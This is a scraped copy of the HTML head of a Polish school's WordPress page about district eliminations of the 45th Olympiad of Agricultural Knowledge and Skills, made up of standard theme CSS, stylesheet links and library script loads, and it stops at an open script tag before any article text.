

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://pzsplegionowo.pl/eliminacje-okregowe-xlv-olimpiady-wiedzy-i-umiejetnosci-rolniczych/
body_size: 25493
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="pl-PL">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="pl-PL">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="pl-PL" class="no-js">
<!--<![endif]-->
  <head>
  <meta charset="UTF-8" />
  <meta http-equiv="X-UA-Compatible" content="IE=EDGE" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <link rel="profile"  href="https://gmpg.org/xfn/11" />
  <link rel="pingback" href="http://pzsplegionowo.pl/xmlrpc.php" />
<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Eliminacje okręgowe XLV Olimpiady Wiedzy i Umiejętności Rolniczych &#8211; PZSP Legionowo</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="PZSP Legionowo &raquo; Kanał z wpisami" href="https://pzsplegionowo.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="PZSP Legionowo &raquo; Kanał z komentarzami" href="https://pzsplegionowo.pl/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pzsplegionowo.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpzsplegionowo.pl%2Feliminacje-okregowe-xlv-olimpiady-wiedzy-i-umiejetnosci-rolniczych%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pzsplegionowo.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpzsplegionowo.pl%2Feliminacje-okregowe-xlv-olimpiady-wiedzy-i-umiejetnosci-rolniczych%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=http://pzsplegionowo.pl/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=http://pzsplegionowo.pl/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-separator-inline-css'>
@charset "UTF-8";.wp-block-separator{border:none;border-top:2px solid}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}.wp-block-separator.is-style-dots{background:none!important;border:none!important}
/*# sourceURL=http://pzsplegionowo.pl/wp-includes/blocks/separator/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpcdt-public-css-css' href='http://pzsplegionowo.pl/wp-content/plugins/countdown-timer-ultimate/assets/css/wpcdt-public.css?ver=2.6.4' media='all' />
<link rel='stylesheet' id='pojo-a11y-css' href='http://pzsplegionowo.pl/wp-content/plugins/pojo-accessibility/modules/legacy/assets/css/style.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='customizr-main-css' href='http://pzsplegionowo.pl/wp-content/themes/customizr/assets/front/css/style.min.css?ver=4.4.24' media='all' />
<style id='customizr-main-inline-css'>
.navbar-brand,.header-tagline,h1,h2,h3,.tc-dropcap { font-family : 'Georgia','Georgia','serif'; }
body { font-family : 'Verdana','Geneva','sans-serif'; }

              body {
                font-size : 0.79em!important;
                line-height : 1.5em;
              }
              @media (min-width: 20em) and (max-width: 60em) {
                body {
                  font-size: calc( 0.79em + 0.1045 * ( ( 100vw - 20em) / 40 ))!important;
                }
              }
              @media (min-width: 60em) {
                body {
                  font-size: 0.82em!important;
                }
              }

.tc-header.border-top { border-top-width: 5px; border-top-style: solid }
#czr-push-footer { display: none; visibility: hidden; }
        .czr-sticky-footer #czr-push-footer.sticky-footer-enabled { display: block; }
        
/*# sourceURL=customizr-main-inline-css */
</style>
<link rel='stylesheet' id='customizr-ms-respond-css' href='http://pzsplegionowo.pl/wp-content/themes/customizr/assets/front/css/style-modular-scale.min.css?ver=4.4.24' media='all' />
<script id="nb-jquery" src="http://pzsplegionowo.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="http://pzsplegionowo.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="http://pzsplegionowo.pl/wp-content/themes/customizr/assets/front/js/libs/modernizr.min.js?ver=4.4.24" id="modernizr-js"></script>
<script src="http://pzsplegionowo.pl/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="tc-scripts-js-extra">
var CZRParams = {"assetsPath":"http://pzsplegionowo.pl/wp-content/themes/customizr/assets/front/","mainScriptUrl":"http://pzsplegionowo.pl/wp-content/themes/customizr/assets/front/js/tc-scripts.min.js?4.4.24","deferFontAwesome":"1","fontAwesomeUrl":"http://pzsplegionowo.pl/wp-content/themes/customizr/assets/shared/fonts/fa/css/fontawesome-all.min.css?4.4.24","_disabled":[],"centerSliderImg":"1","isLightBoxEnabled":"1","SmoothScroll":{"Enabled":true,"Options":{"touchpadSupport":false}},"isAnchorScrollEnabled":"","anchorSmoothScrollExclude":{"simple":["[class*=edd]",".carousel-control","[data-toggle=\"modal\"]","[data-toggle=\"dropdown\"]","[data-toggle=\"czr-dropdown\"]","[data-toggle=\"tooltip\"]","[data-toggle=\"popover\"]","[data-toggle=\"collapse\"]","[data-toggle=\"czr-collapse\"]","[data-toggle=\"tab\"]","[data-toggle=\"pill\"]","[data-toggle=\"czr-pill\"]","[class*=upme]","[class*=um-]"],"deep":{"classes":[],"ids":[]}},"timerOnScrollAllBrowsers":"1","centerAllImg":"1","HasComments":"","LoadModernizr":"1","stickyHeader":"","extLinksStyle":"","extLinksTargetExt":"","extLinksSkipSelectors":{"classes":["btn","button"],"ids":[]},"dropcapEnabled":"","dropcapWhere":{"post":"","page":""},"dropcapMinWords":"","dropcapSkipSelectors":{"tags":["IMG","IFRAME","H1","H2","H3","H4","H5","H6","BLOCKQUOTE","UL","OL"],"classes":["btn"],"id":[]},"imgSmartLoadEnabled":"1","imgSmartLoadOpts":{"parentSelectors":["[class*=grid-container], .article-container",".__before_main_wrapper",".widget-front",".post-related-articles",".tc-singular-thumbnail-wrapper",".sek-module-inner"],"opts":{"excludeImg":[".tc-holder-img"]}},"imgSmartLoadsForSliders":"1","pluginCompats":[],"isWPMobile":"","menuStickyUserSettings":{"desktop":"stick_up","mobile":"stick_up"},"adminAjaxUrl":"https://pzsplegionowo.pl/wp-admin/admin-ajax.php","ajaxUrl":"http://pzsplegionowo.pl/?czrajax=1","frontNonce":{"id":"CZRFrontNonce","handle":"c084fba323"},"isDevMode":"","isModernStyle":"1","i18n":{"Permanently dismiss":"Trwale odrzu\u0107"},"frontNotifications":{"welcome":{"enabled":false,"content":"","dismissAction":"dismiss_welcome_note_front"}},"preloadGfonts":"1","googleFonts":null,"version":"4.4.24"};
//# sourceURL=tc-scripts-js-extra
</script>
<script src="http://pzsplegionowo.pl/wp-content/themes/customizr/assets/front/js/tc-scripts.min.js?ver=4.4.24" id="tc-scripts-js" defer></script>
<link rel="https://api.w.org/" href="https://pzsplegionowo.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pzsplegionowo.pl/wp-json/wp/v2/posts/4840" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pzsplegionowo.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://pzsplegionowo.pl/eliminacje-okregowe-xlv-olimpiady-wiedzy-i-umiejetnosci-rolniczych/" />
<link rel='shortlink' href='https://pzsplegionowo.pl/?p=4840' />

    <script>
